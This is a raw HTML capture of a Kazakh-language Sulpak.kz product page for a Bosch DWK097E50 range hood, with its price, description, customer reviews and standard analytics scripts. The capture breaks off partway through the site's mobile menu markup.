

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/kz/g/viytyazhka_bosch_dwk097e50
body_size: 31610
content:



<!DOCTYPE html>
<html lang="kz">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_12_94_0.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/viytyazhka_bosch_dwk097e50" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz",
                    "name" : "Басты"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/p/krupnaya_kuhonnaya_tehnika",
                    "name" : "Ірі асүйлік техника"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/f/viytyazhki",
                    "name" : "Асханалық ауа сорғыштар"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/f/viytyazhki/almaty/146_13",
                    "name" : "Асханалық ауа сорғыштар Bosch"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/g/viytyazhka_bosch_dwk097e50",
                    "name" : "Bosch ауа сорғышы DWK097E50"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/kz/g/viytyazhka_bosch_dwk097e50",
        "category": "Асханалық ауа сорғыштар",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_12_94_0.jpg",
        "brand": "Bosch",
        "manufacturer": "Bosch",
        "productID": "62866",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "10",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "Төмен шу деңгейінің арқасында сіз тыныштықта отырасыз. CleanAir модулі ауаның айналымын неғұрлым тиімді етеді. Ол қарапайым көмірлі сүзгішінен екі есе ұзағырақ қызмет ететін арнайы белсенді көмір сүзгішінен тұрады. Осындай көлем мен өлшемде CleanAir модулі 3 дБ тынышырақ.\n                \n                    \n                     \n                    \n                \n             Кез келген көлемде ас үй үшін оңтайлы өнімділік. Ас үйде ауа сорғышы жоқ адамдар жақсы біледі: ас үйде ұзақ уақыт бойы тамақ дайындағаннан кейін иістер қалады. Сонымен қатар, уақыт өте келе ас үй жиһазында майлы қабатпен күресуге тура келеді. Bosch ауа сорғышы осы мәселелерді шешеді. Bosch ассортиментінде олар көп – аралдық және қабырғаға құрастыру үшін, жалпақ экранды немесе аспалы шкафқа орнатуға арналған. Ауаны бұру немесе айналдыру режимдерінің арқасында кез келген ас үй үшін дұрыс шешім. Жарықдиодты жарықтандыру: тағамды назар аударатын ортаға қойыңыз. Әдеттегі галогенді шамдарды LED-модульдерге ауыстыру электр энергиясын тұтынуды айтарлықтай төмендетуге мүмкіндік берді. Тамаша шешім: таза және тыныш. Үйдегі шу жиі көңіл-күйді бұзуы мүмкін. Әсіресе, отбасыңмен тыныштықта отырып кешкі ас ішкің келгенде. Біздің EcoSilence Drive қозғалтқышы бар ыдыс жуғыш машиналар төмен шу деңгейімен бірге тиімді тазартуды қамтамасыз етеді. EcoSilence Drive шешімі үйкеліс шуын төмендетеді. Щеткасы жоқ энергия үнемдеуші қозғалтқыш баяу және тыныш жұмыс істейді. Ал сіз үйде өткізген уақытта босаңсуға және одан да көп рахат алуға болады. Тыныштықта рахаттаныңыз.",
        "name": "Bosch ауа сорғышы DWK097E50",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/OutOfStock",
            "price": "233990.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Аманат"
                    },
                    "datePublished": "11-09-2019",
                    "description": "Двигатель достаточно тихий, даже на максимальной скорости. Имеется жировой фильтр в комплекте, не нужно докупать и искать. А так же, есть антивозвратный клапан, очень удобно, назад воздух не возвращается, я доволен.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Акниет"
                    },
                    "datePublished": "11-09-2019",
                    "description": "Хорошее качество за свои деньги. Нравится, что корпус сделан из металла. Имеется три скорости. На всех скоростях вытяжка достаточно тихая.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Самал"
                    },
                    "datePublished": "11-09-2019",
                    "description": "Очень хорошая, качественная вещь. Основном достоинством этой вытяжки является то, что она наклонная, то есть задув воздуха идет под разными углами наклона. Это значительно повышает эффективность работы. ",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>



    <meta property="og:locale" content = "kk_KZ"/>
        <title>Bosch ауа сорғышы DWK097E50 Алматы қаласында - бағасы, Sulpak интернет дүкенінде сатып алу  | пікірлер, сипаттамалары</title>
        <meta name="description" content="Bosch ауа сорғышы DWK097E50. Вес брутто (кг): 20. Высота коробки (м): 0.69. Глубина коробки (м): 0.74. Ширина коробки (м): 0.97. Бренд: Bosch.  Сипаттамасы,тұтынушылардың пікірлері. Бонустар, науқандар. Алматы қаласында тұрмыстық техникалар және электроникаға Sulpak.kz интернет дүкенінің ресми кепілдігі, жеткізу ">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Bosch ауа сорғышы DWK097E50 Алматы қаласында - бағасы, Sulpak интернет дүкенінде сатып алу  | пікірлер, сипаттамалары" />
        <meta name="og:description" content="Bosch ауа сорғышы DWK097E50. Вес брутто (кг): 20. Высота коробки (м): 0.69. Глубина коробки (м): 0.74. Ширина коробки (м): 0.97. Бренд: Bosch.  Сипаттамасы,тұтынушылардың пікірлері. Бонустар, науқандар. Алматы қаласында тұрмыстық техникалар және электроникаға Sulpak.kz интернет дүкенінің ресми кепілдігі, жеткізу ">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/kz/g/viytyazhka_bosch_dwk097e50" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz/kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/viytyazhka_bosch_dwk097e50" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/viytyazhka_bosch_dwk097e50" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/viytyazhka_bosch_dwk097e50" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="kk-KZ" data-is-crawler="False" data-currency-code="KZT">
    




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Сіздің қалаңыз
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Жоқ
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Иә
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '62866',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 233990
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/kz/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Себетке өту" />
        <input type="hidden" class="buy-product-text" value="Сатып алу" />
        <input type="hidden" class="buy-alternate-text" value="Менің қалама тапсырыс беру" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/kz" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Sulpak Интернет-дүкені"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/kz/Shops/1">
                            <span>
                                Дүкендер
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Техниканы орнату және баптау</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/kz/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Науқандар
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/kz/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Сатып алушы гиді
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/kz/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Несие және бөліп төлеу
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/kz/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="https://www.sulpak.kz/g/viytyazhka_bosch_dwk097e50" class="change-lang-btn-js "
                           data-lang="RU">
                            Орыс
                        </a>
                    </li>
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="KZ">
                            Қаз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Sulpak Интернет-дүкені"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Тауарлардың каталогы
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Іздеу"
               data-placeholder-mobile="Іздеу"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Жабу"
               data-base-url="/kz/Search?query="
               data-show-history="true"
               data-empty-text1="Өкінішке орай, сұрау бойынша"
               data-empty-text2="ештеңе табылмады"
               data-history-title="Іздеу тарихы"
               data-suggestions-title="Іздеу нәтижелері"
               data-language-id="4"
               data-city-id="1"
               data-categories-title="Санаттар"
               data-currency="₸"
               data-show-all="Барлық нәтижелерді көрсету"
               data-products-title="Сәйкес тауарлар"
               data-popular-title="Танымал өнімдер">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Науқандар</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Кіру немесе тіркелу"
									data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fviytyazhka_bosch_dwk097e50"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Жеке кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонус"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Таңдаулы тауарлар">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/kz/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/kz/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/kz/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Техниканы орнату және баптау
									</div>
								</a>
							</li>

							<li>
								<a href="/kz/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Арзандатылған тауарлар
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Жаппай сатылым
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Төлем және жеткізу
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Қайтару шарттары мен кепілдік
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Сатып алушы гиді
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
